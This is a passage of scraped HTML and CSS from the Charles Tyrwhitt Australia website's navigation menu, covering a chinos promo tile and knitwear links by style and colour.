        }

        .promo-tile-1096956677--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1096956677--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1096956677-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1096956677--minititle {
            min-height: auto;
        }

        .promo-tile-1096956677--title {
            min-height: auto;
        }

        .promo-tile-1096956677--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1096956677 .js-read-more,
        .promo-tile-1096956677 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1096956677--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1096956677--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1096956677--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-1096956677-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1096956677--minititle {
            min-height: auto;
        }

        .promo-tile-1096956677--title {
            min-height: auto;
        }

        .promo-tile-1096956677--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1096956677--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1096956677 .js-read-more,
        .promo-tile-1096956677 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1096956677--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1096956677--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-1096956677 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1096956677-scaled-img--false promo-tile-1096956677--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-1096956677--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1819881358 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1819881358 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1819881358 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1819881358 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-1819881358 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4338779541 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4338779541 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4338779541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4338779541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-4338779541 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9432140110 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9432140110 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9432140110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9432140110 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-9432140110 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1517792696 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1517792696 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1517792696 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1517792696 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1517792696) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1517792696 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7929594263 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7929594263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7929594263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7929594263 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-7929594263 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2241251627 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2241251627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2241251627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2241251627 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-2241251627 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6805842541 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6805842541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6805842541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6805842541 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-6805842541 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5667211744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5667211744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5667211744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5667211744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-5667211744 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5763440744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5763440744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5763440744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5763440744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-5763440744 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4607362252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4607362252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4607362252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4607362252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-4607362252 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6852069151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6852069151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6852069151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6852069151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-6852069151 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4042968778 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4042968778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4042968778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4042968778 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-4042968778 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6939346438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6939346438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6939346438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6939346438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-6939346438 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2217697114 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2217697114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2217697114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2217697114 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-2217697114 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4465051064 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4465051064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4465051064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4465051064 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-4465051064 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4290535808 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4290535808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4290535808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4290535808 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-4290535808 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4143806721 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4143806721 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4143806721 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4143806721 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4143806721) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4143806721 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6427325771 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6427325771 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6427325771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6427325771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6427325771 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2977638051 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2977638051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2977638051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2977638051 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2977638051 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1900810048 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1900810048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1900810048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1900810048 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-1900810048 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8433380480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8433380480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8433380480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8433380480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8433380480 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8338796847 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8338796847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8338796847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8338796847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-8338796847 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5275302891 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5275302891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5275302891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5275302891 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5275302891 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4713431167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4713431167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4713431167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4713431167 {
            font-size: 16px;
            font-weight: 400;
